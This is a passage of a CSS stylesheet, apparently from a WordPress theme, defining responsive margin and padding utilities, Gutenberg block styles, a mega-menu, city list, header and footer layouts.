		margin-top: 140px;
	}
	.mb-sm-0 {
		margin-bottom: 0 !important;
	}
	.mb-sm-10 {
		margin-bottom: 10px;
	}
	.mb-sm-20 {
		margin-bottom: 20px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.mb-sm-40 {
		margin-bottom: 40px;
	}
	.mb-sm-50 {
		margin-bottom: 50px;
	}
	.mb-sm-60 {
		margin-bottom: 60px;
	}
	.mb-sm-70 {
		margin-bottom: 70px;
	}
	.mb-sm-80 {
		margin-bottom: 80px;
	}
	.mb-sm-90 {
		margin-bottom: 90px;
	}
	.mb-sm-100 {
		margin-bottom: 100px;
	}
	.mb-sm-110 {
		margin-bottom: 110px;
	}
	.mb-sm-120 {
		margin-bottom: 120px;
	}
	.mb-sm-130 {
		margin-bottom: 130px;
	}
	.mb-sm-140 {
		margin-bottom: 140px;
	}
	.pt-sm-0 {
		padding-top: 0;
	}
	.pt-sm-10 {
		padding-top: 10px;
	}
	.pt-sm-20 {
		padding-top: 20px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pt-sm-40 {
		padding-top: 40px;
	}
	.pt-sm-50 {
		padding-top: 50px;
	}
	.pt-sm-60 {
		padding-top: 60px;
	}
	.pt-sm-70 {
		padding-top: 70px;
	}
	.pt-sm-80 {
		padding-top: 80px;
	}
	.pt-sm-90 {
		padding-top: 90px;
	}
	.pt-sm-100 {
		padding-top: 100px;
	}
	.pt-sm-110 {
		padding-top: 110px;
	}
	.pt-sm-120 {
		padding-top: 120px;
	}
	.pt-sm-130 {
		padding-top: 130px;
	}
	.pt-sm-140 {
		padding-top: 140px;
	}
	.pb-sm-0 {
		padding-bottom: 0;
	}
	.pb-sm-10 {
		padding-bottom: 10px;
	}
	.pb-sm-20 {
		padding-bottom: 20px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-40 {
		padding-bottom: 40px;
	}
	.pb-sm-50 {
		padding-bottom: 50px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-70 {
		padding-bottom: 70px;
	}
	.pb-sm-80 {
		padding-bottom: 80px;
	}
	.pb-sm-90 {
		padding-bottom: 90px;
	}
	.pb-sm-100 {
		padding-bottom: 100px;
	}
	.pb-sm-110 {
		padding-bottom: 110px;
	}
	.pb-sm-120 {
		padding-bottom: 120px;
	}
	.pb-sm-130 {
		padding-bottom: 130px;
	}
	.pb-sm-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 480px) {
	.mt-xs-0 {
		margin-top: 0 !important;
	}
	.mt-xs-10 {
		margin-top: 10px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mt-xs-40 {
		margin-top: 40px;
	}
	.mt-xs-50 {
		margin-top: 50px;
	}
	.mt-xs-60 {
		margin-top: 60px;
	}
	.mt-xs-70 {
		margin-top: 70px;
	}
	.mt-xs-80 {
		margin-top: 80px;
	}
	.mt-xs-90 {
		margin-top: 90px;
	}
	.mt-xs-100 {
		margin-top: 100px;
	}
	.mt-xs-110 {
		margin-top: 110px;
	}
	.mt-xs-120 {
		margin-top: 120px;
	}
	.mt-xs-130 {
		margin-top: 130px;
	}
	.mt-xs-140 {
		margin-top: 140px;
	}
	.mb-xs-0 {
		margin-bottom: 0 !important;
	}
	.mb-xs-10 {
		margin-bottom: 10px;
	}
	.mb-xs-20 {
		margin-bottom: 20px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.mb-xs-40 {
		margin-bottom: 40px;
	}
	.mb-xs-50 {
		margin-bottom: 50px;
	}
	.mb-xs-60 {
		margin-bottom: 60px;
	}
	.mb-xs-70 {
		margin-bottom: 70px;
	}
	.mb-xs-80 {
		margin-bottom: 80px;
	}
	.mb-xs-90 {
		margin-bottom: 90px;
	}
	.mb-xs-100 {
		margin-bottom: 100px;
	}
	.mb-xs-110 {
		margin-bottom: 110px;
	}
	.mb-xs-120 {
		margin-bottom: 120px;
	}
	.mb-xs-130 {
		margin-bottom: 130px;
	}
	.mb-xs-140 {
		margin-bottom: 140px;
	}
	.pt-xs-0 {
		padding-top: 0;
	}
	.pt-xs-10 {
		padding-top: 10px;
	}
	.pt-xs-20 {
		padding-top: 20px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-50 {
		padding-top: 50px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.pt-xs-70 {
		padding-top: 70px;
	}
	.pt-xs-80 {
		padding-top: 80px;
	}
	.pt-xs-90 {
		padding-top: 90px;
	}
	.pt-xs-100 {
		padding-top: 100px;
	}
	.pt-xs-110 {
		padding-top: 110px;
	}
	.pt-xs-120 {
		padding-top: 120px;
	}
	.pt-xs-130 {
		padding-top: 130px;
	}
	.pt-xs-140 {
		padding-top: 140px;
	}
	.pb-xs-0 {
		padding-bottom: 0;
	}
	.pb-xs-10 {
		padding-bottom: 10px;
	}
	.pb-xs-20 {
		padding-bottom: 20px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-50 {
		padding-bottom: 50px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.pb-xs-70 {
		padding-bottom: 70px;
	}
	.pb-xs-80 {
		padding-bottom: 80px;
	}
	.pb-xs-90 {
		padding-bottom: 90px;
	}
	.pb-xs-100 {
		padding-bottom: 100px;
	}
	.pb-xs-110 {
		padding-bottom: 110px;
	}
	.pb-xs-120 {
		padding-bottom: 120px;
	}
	.pb-xs-130 {
		padding-bottom: 130px;
	}
	.pb-xs-140 {
		padding-bottom: 140px;
	}
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Bottom Gradient
-------------------------------------------------------*/
.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #e1e5e6;
}

.bottom-divider {
	border-bottom: 1px solid #e1e5e6;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .modal {
	top: 46px;
}

@media only screen and (min-width: 768px) {
	body.admin-bar .modal {
		top: 32px;
	}
}

body.admin-bar .nav--sticky,
body.admin-bar .sidenav {
	top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
	body.admin-bar .nav--sticky.sticky,
	body.admin-bar .sidenav.sticky {
		top: 0;
	}
}

img {
	height: auto;
}

/* Alignment
-------------------------------------------------------*/
.alignleft,
.alignright {
	max-width: 100% !important;
	float: none;
}

@media only screen and (min-width: 576px) {
	.alignleft {
		float: left;
		margin: .5em 2em 2em 0;
	}
	.alignright {
		float: right;
		margin: .5em 0 2em 2em;
	}
	.alignleft,
	.alignright {
		max-width: 40% !important;
	}
}

@media only screen and (max-width: 575px) {
	margin-left: 0;
	margin-right: 0;
	float: none;
}

.alignnone {
	margin: .5em 2em;
}

.aligncenter {
	display: block;
	margin: .5em auto;
}

.wp-caption,
.gallery-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #e1e5e6;
	padding: 2px;
}

/*-------------------------------------------------------*/
/* Galleries
/*-------------------------------------------------------*/
ul.wp-block-gallery {
	padding-left: 0;
}

@media only screen and (min-width: 576px) {
	div[class^='gallery-columns-'],
	div[class*=' gallery-columns-'] {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 20px;
	padding: 0 10px;
	width: 100%;
}

.gallery-item img {
	width: 100%;
}

@media only screen and (max-width: 575px) {
	.gallery-item {
		max-width: 100%;
		padding: 0;
	}
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: left;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/* Gallery Columns
/*-------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

@media only screen and (min-width: 576px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------------------------*/
/* Password
/*-------------------------------------------------------*/
.post-password-form label > input {
	margin-bottom: 24px;
}

.post-password-form label + input {
	line-height: 41px;
	font-size: 15px;
	font-weight: 700;
	padding: 0 24px;
	font-family: "Poppins", sans-serif;
	border: none;
	background-color: #E12A21;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto;
}

/*-------------------------------------------------------*/
/* Sticky Post
/*-------------------------------------------------------*/
.post.sticky .entry__title:before {
	content: '\e801';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	font-size: 17px;
	color: #adb4ba;
	max-height: 20px;
}

/*-------------------------------------------------------*/
/* Comments Multipages Pagination
/*-------------------------------------------------------*/
.comment-navigation {
	margin: 20px 0;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

/*-------------------------------------------------------*/
/* Gutenberg Front-end Styles
/*-------------------------------------------------------*/
.has-vivid-red-background-color {
	background-color: #E12A21;
}

.has-light-orange-background-color {
	background-color: #F8875F;
}

.has-vivid-blue-background-color {
	background-color: #4C86E7;
}

.has-turquoise-background-color {
	background-color: #30dca5;
}

.has-light-blue-background-color {
	background-color: #f4f6f6;
}

.has-dark-blue-background-color {
	background-color: #041726;
}

.has-vivid-red-color {
	color: #E12A21;
}

.has-light-orange-color {
	color: #F8875F;
}

.has-vivid-blue-color {
	color: #4C86E7;
}

.has-turquoise-color {
	color: #30dca5;
}

.has-light-blue-color {
	color: #f4f6f6;
}

.has-dark-blue-color {
	color: #041726;
}

/* Buttons
-------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
	padding: 12px 29px;
	font-size: 0.875rem;
	border-radius: 5px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	line-height: 1.1 !important;
}

.wp-block-button__link:not(.has-background),
.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus,
.wp-block-button__link:not(.has-background):hover {
	background-color: #E12A21;
}

/* Full-width Images
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.fullwidth .entry__article .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		width: auto;
	}
	.fullwidth .entry__article .alignfull {
		margin-left: calc( 50% - 50vw);
		margin-right: calc( 50% - 50vw);
		max-width: 100vw;
		position: relative;
		z-index: 1;
	}
	.fullwidth .entry__article .alignfull img {
		width: 100vw;
	}
}

/* Images
-------------------------------------------------------*/
.wp-block-image .alignleft {
	margin-right: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignleft {
		float: none;
		margin-right: 0;
	}
}

.wp-block-image .alignright {
	margin-left: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignright {
		float: none;
		margin-left: 0;
	}
}

/* Tables
-------------------------------------------------------*/
.wp-block-table {
	width: 100%;
	margin-bottom: 2rem;
}

/* Latest Comments
-------------------------------------------------------*/
ol.wp-block-latest-comments {
	padding-left: 0;
}

/* Galleries
-------------------------------------------------------*/
ul.wp-block-gallery {
	list-style: none;
	padding-left: 0;
}

.wp-block-image figcaption {
	color: #919BA3;	
}

/* Separators
-------------------------------------------------------*/
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e1e5e6;
}

.wp-block-separator.is-style-default {
	max-width: 100px;
}

.wp-block-separator.is-style-dots:before {
	font-weight: 700;
}

/* Blockquote / Pullquote
-------------------------------------------------------*/
blockquote {
	margin: 0;
	line-height: 1.6;
}

blockquote p {
	margin-bottom: 0;
	font-style: italic;
}

blockquote cite {
	color: #919BA3;
	font-size: 0.9375rem;
	margin-top: 1em;
	line-height: 1.8;
	display: inline-block;
}

.wp-block-quote {
	padding: 40px;
	background-color: #f4f6f6;
	margin-bottom: 40px;
	margin-top: 40px;
}

.wp-block-quote p {
	color: #3A444D;
	font-size: 1.125rem;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 40px;
	margin-top: 40px;
	margin-bottom: 40px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
	position: relative;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 0.9375rem;
}

.wp-block-pullquote {
	padding: 0;
	text-align: left;
	line-height: 1.5;
	padding: 3em 0;
	border-top: 4px solid #e1e5e6;
	border-bottom: 4px solid #e1e5e6;
	color: #3A444D;
}

.wp-block-pullquote cite {
	opacity: .7;
	font-size: 0.9375rem;
}

@media only screen and (min-width: 576px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 40%;
	}
	.wp-block-pullquote.alignleft {
		margin-right: 2em;
	}
	.wp-block-pullquote.alignright {
		margin-left: 2em;
	}
}

@media only screen and (max-width: 575px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
}







.container-background {
    background: black;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    height: calc(100% - 65px);
    display: none;
    top: 65px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}

.main-big-menu {
    position: absolute;
    display: none;
    width: 100%;
    top: 65px;
    justify-content: space-between;
    z-index: 9999;
	    max-width: 1280px;
    left: calc((100% - 1280px)/2);
}

.main-big-menu-categories {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    z-index: 999;
    background: white;
    border-radius: 8px;
    height: auto;
    overflow: hidden;
}

.main-big-menu-categories-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu__menu-button {
    white-space: nowrap;
    border: none;
    outline: none;
    background-color: #31bcfe;
    font-weight: 550;
    color: white;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 46px;
    padding: 0;
    cursor: pointer;
    font-size: 14px;
    position: relative;
	z-index: 999;
}

.main-big-menu__menu-button::after {
    content: "";
    width: 1px;
    height: 35px;
    display: block;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: 50%;
    transform: translateY(-50%);
}

.main-big-menu-btn-tab {
    font-size: 13px;
    outline: none;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 46px;
    color: white;
    background-color: #31bcfe;
    padding: 0;
    text-decoration: none;
}

.main-big-menu-btn-tab:hover {
    background-color: white;
    color: #31bcfe;
}

.main-big-menu-btn-tab span {
    margin-left: 5px;
}

.main-big-menu-btn-tab.btn-tab-active {
    background-color: white;
    color: black;
}

.main-big-menu-btn-tab.btn-tab-active:hover {
    color: #31bcfe;
}

.main-big-menu-categories-content {
    position: relative;
    width:256px;
	height: auto;
}

.main-big-menu-tabcontent {
    display: none;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    height: 100%;
}

#menu-companies {
    height: 100%;
}

.main-big-menu-list-lev1 {
    max-width: 320px;
    font-size: 14px;
    padding: 25px 0 0 45px;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    overflow-y: scroll;
    height: 550px;

}

.main-big-menu-list-lev1-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu-list-lev1-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 44px;
    text-decoration: none;
    transition: all 0.35s ease;
    color: black;
    width: 100%;
    font-weight: normal;
}

.main-big-menu-list-lev1-link.list-lev1-item-active {
    font-weight: bolder;
    color: #31bcfe;
}

.main-big-menu-list-lev1-link span {
    margin-left: 4px;
}

.main-big-menu-list-lev1-link svg {
    display: none;
}

.main-big-menu-list-lev1-link.list-lev1-item-active svg {
    color: #31bcfe;
    margin-right: 10px;
    display: flex;
}

.main-big-menu-lev2-green-button {
    display: block;
    font-size: 13px;
    margin: 15px auto;
    padding: 12.5px 35px;
    text-decoration: none;
    color: white;
    background-color: #89BA21;
    border-radius: 20px;
    text-transform: uppercase;
    width: fit-content;
    transition: all 0.35s ease;

}

.main-big-menu-container-lev2 {
    display: none;
    position: absolute;
    justify-content: center;
    left: 320px;
    top: 0;
    min-height: 545px;
    transition: all 0.35s ease;
}

.main-big-menu-container-lev2.container-lev2-active {
    display: flex;
}

.main-big-menu-list-lev2 {
    display: flex;
    font-size: 14px;
    list-style: none;
    padding: 0;
    width: auto;
    justify-content: space-around;
}

.main-big-menu-list-lev2-columns-container {
    display: flex;
    justify-content: space-around;
    width: 100%;
}

.main-big-menu-list-lev2-columns-container div {
    max-width: 50%;
}

.main-big-menu-list-lev2-column {
    max-width: 33%;
    width: 290px;
    padding: 15px 15px;
}

.main-big-menu-list-lev2 li {
    width: 100%;
    max-width: 100%;
}

.vertical-divider {
    width: 1px;
    height: 1000px;
    background-color: #e5e5e5;
}

.main-big-menu-list-lev2-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 35px;
    text-decoration: none;
    color: black;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 300;
    font-size: 14px;
    line-height: normal;
    transition: color 0.1s ease;
    margin-top: 10px;
}

.main-big-menu-list-lev2-link:hover {
    text-decoration: none;
    color: #31bcfe;
}

.main-big-menu-list-lev2-link svg {
    margin-right: 10px;
}

.main-big-menu-list-lev2-item-desc {
    transition: color 0.1s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: normal;
    font-weight: 300;
    color: #828282;
    max-width: 200px;
    width: 100%;
    display: block;
}

#menu-deals {
    display: flex;
}

.big-city-list__container {
    display: none;
    width: 100%;
    position: absolute;
    background-color: #d8d8d8;
    z-index: 9999;
}

.big-city-list {
    background-color: white;
    max-width: 1050px;
    margin: 0 auto;
    transition: all 0.35s ease;
}

.big-city-list__header {
    background-color: #e6edf2;
    height: 75px;
    display: flex;
}

.big-city-list-btn {
    width: 150px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #e6edf2;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    letter-spacing: 2px;
    margin: 0;
    text-decoration: none;
    border: none;
    outline: none;
}

.big-city-list-btn.city-list-btn-active {
    background: white;

}

.big-city-list-btn:hover {
    text-decoration: none;
    cursor: pointer;
}

.big-city-list__body-tab-content {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    padding: 30px 10px;
}

.big-city-list__city-all-list {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.city-all-list__container-two-rows {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.big-city-list__top-city {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__top-city li {
    height: 30px;
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
}

.big-city-list__top-city li:hover {
    background-color: #89BA21;
    color: white;
}

.big-city-list__top-city li a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__top-city li a:hover {
    color: white;
}

.big-city-list__basic-list {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__basic-list li {
    height: 30px;
    display: flex;
    align-items: center;
    font-size: 12px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    position: relative;
}

.big-city-list__basic-list li a {
    white-space: nowrap;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    padding: 0 10px;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__basic-list li span {
    position: absolute;
    left: -10px;
    font-size: 10px;
    line-height: 30px;
    color: #40afff;
    font-weight: 500;
}

.big-city-list__basic-list li a:hover {
    color: white;
    background-color: #31bcfe;
}

.header {
    background-color: #06121c;
}

.header__container {
    margin: 0 auto;
    max-width: 1140px;
    padding: 0 15px;
    display: flex;
}

.header__top {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    height: 65px;
    justify-content: flex-start;
    width: auto;
}

.header__drop-down-button {
    background-color: inherit;
    border: none;
    white-space: nowrap;
    border-radius: 30px;
    outline: none;
    transition: all 0.3s ease;
    font-size: 14px;
    display: none;

}

.drop-down-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.drop-down-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.drop-down-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.header__logo {
    margin: 0;
    height: 40px;
	max-width: none;
}

.header__city {
    margin-left: 8%;
    height: 17px;
    position: relative;
}

a:not([href]):not([tabindex]).header__all-city-link {
    display: flex;
    flex-wrap: nowrap;
    font-size: 14px;
    color: #31bcfe;
    transition: color 0.3s ease;
    text-decoration: none;
}

.header__all-city-link:hover {
    cursor: pointer;
    color: #828282;
}

.header__all-city-link span {
    margin-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header__all-city-list.all-city-list {
    top: 30px;
    left: -30px;
}

.header__search-field {
    margin-left: 5%;
    width: 100%;
    display: flex;
    align-items: center;
}

.header__search-input {
    outline: none;
    height: 40px;
    border-radius: 20px 0 0 20px;
    background: #fff;
    font-size: 15px;
    padding: 0 20px;
    border: none;
    width: 100%;
	margin: 0;
}

.header__search-button {
    width: 60px;
    height: 40px;
    border-radius: 0 20px 20px 0;
    font-size: 0;
    border: none;
    outline: none;
    background-color: #fff200;
    transition: all 0.3s ease;
}

.header__search-button:hover {
    background-color: #ffd70d;
    cursor: pointer;
}

.menu {
    width: 100%;
    background-color: #333340;
    height: 50px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}

.menu__nav {

    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    max-width: 1140px;
    width: 100%;
    padding: 0 15px;
}

.menu__open-button {
    white-space: nowrap;
    border-radius: 30px;
    border: none;
    outline: none;
    background-color: #31bcfe;
    transition: all 0.3s ease;
    line-height: 30px;
    font-size: 14px;
    font-weight: 550;
    padding: 0 50px;
    color: white;
    text-decoration: none;
}

.open-button__name {
    font-weight: 500;
}

.menu__open-button:hover {
    cursor: pointer;
    background-color: #31bcfe;
    text-decoration: none;

}

.open-button__logo {
    display: inline-block;
    vertical-align: middle;
    width: 18px;
    height: 2px;
    bottom: 1px;
    position: relative;
    margin-right: 12px;
    background-color: #fff;
}

.open-button__logo::before {
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
    top: 5px;
}

.open-button__logo::after {
    bottom: 5px;
    left: 0;
    content: "";
    position: absolute;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #fff;
}

.menu__main-label {
    font-size: 13px;
    color: white;
    margin-left: 30px;
}

.menu__divider {
    margin-top: 17px;
    margin-left: 25px;
    min-width: 1px;
    height: 20px;
    display: block;
    background-color: #fff;
    transform: translateY(-50%);
}

.menu__main-list {
    margin: 0;
    list-style: none;
    display: flex;
    padding-left: 16px;
    width: 100%;
    justify-content: space-between;
}

.menu__list-item {
    padding: 4px;
    white-space: nowrap;
}

.menu__list-item a {
    color: #31bcfe;
    font-size: 13px;
    text-decoration: none;

}

.footer__top {
    background: #131926;
    padding: 45px 0 25px;
}

.footer__section-container-top {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.footer__section-container-bottom {
    margin: 0 auto;
    max-width: 1140px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer__info {
    display: flex;
    flex-wrap: wrap;
    align-items: self-start;
    padding: 10px 20px;
    flex-flow: column;
    width: auto;
    max-width: 223px;
}

.footer__info__title {
    color: white;
    font-size: 27px;
    font-weight: 500;
    padding-bottom: 30px;
    text-underline: none;
}

.footer__info__link {
    color: white;
    text-decoration: none;
    padding: 10px 0;
    font-weight: 200;
    width: 100%;
    white-space: nowrap;

}

.footer__info__link:hover {
    text-decoration: none;
    text-underline: none;
}

.footer__info__special-links {
    text-decoration: none;
    display: flex;
    font-size: 13px;
    font-weight: 600;
    color: #31bcfe;
    border-radius: 20px;
    border: 2px solid #31bcfe;
    padding: 10px 10px;
    align-self: flex-end;
    transition: all 0.3s ease;
}

.special-links-top {
    margin-top: 53px;
}

.footer__info__special-links:hover {
    text-decoration: none;
    text-underline: none;
	color: #fff;
    background: #31bcfe;
    border-color: #31bcfe;
}

.footer__info__special-links span {
    white-space: nowrap;
    padding-left: 10px;
}

.footer__info__link-email {
    font-size: 13px;
    padding: 5px 0;
}

.footer__info__link-tel {
    font-size: 21px;
}

.footer__bottom {
    background-color: #333340;
    padding: 20px 0;
}

.footer__info_img-container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: end;
    flex-direction: row;
        width: 315px;
    min-width: 275px;
    max-width: 315px;

}

.footer__info_social-container {
    max-width: 300px;
    min-width: 148px;
    flex-direction: row;
    justify-content: space-between;
	width: 100%;
}

.store-link {
    display: block;
    height: 45px;
}

.store-link:last-of-type {
    margin-top: 10px;
}

.store-link img {
    height: 45px;
    width: 150px;
}

.footer__info_verify-images {
    display: block;
}

.verify-img {
    display: block;
    padding: 5px 0;
}

.footer__info-icon {

    display: flex;
    color: white;
}

.copyright {
    margin: 20px auto;
    align-self: center;
    max-width: 180px;
    width: auto;
}

.popular_cust a {
	font-size: 0.9rem !important;
}

@media only screen and (max-width: 1280px) {
	.main-big-menu {
		left: 0px;
	}
}

@media only screen and (max-width: 1230px) {

    .container-background {
        top: 586px;
    }

    .main-big-menu-list-lev2-columns-container {
        justify-content: flex-start;
        flex-direction: column;
    }

    .main-big-menu-list-lev2-columns-container div:last-of-type {
        padding: 0 15px;
    }

    .main-big-menu-list-lev2-columns-container div:first-of-type {
        padding-bottom: 0;
    }

    .main-big-menu-list-lev2-columns-container div {
        max-width: 100%;
    }

}

@media only screen and (max-width: 1050px) {
	.open-button__name {
        display: none;
    }

    .open-button__logo {
        margin-right: 0px;
    }

    .open-button__logo::before {
        margin-right: 0px;
    }

    .open-button__logo::after {
        margin-right: 0px;
    }

    .menu__open-button {
        width: 50px;
        padding: 0 5px;
        border-radius: 15px;
    }
}

@media only screen and (max-width: 991px) {
	.nav__header {
		height: 50px;
	}
	.nav__wrap {
		text-align: left;
	}
	.logo {
		line-height: 1;
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		text-align: center;
	}
	.site-title {
		font-size: 24px;
	}
	
	.site-title::after {
		display: none;
	}
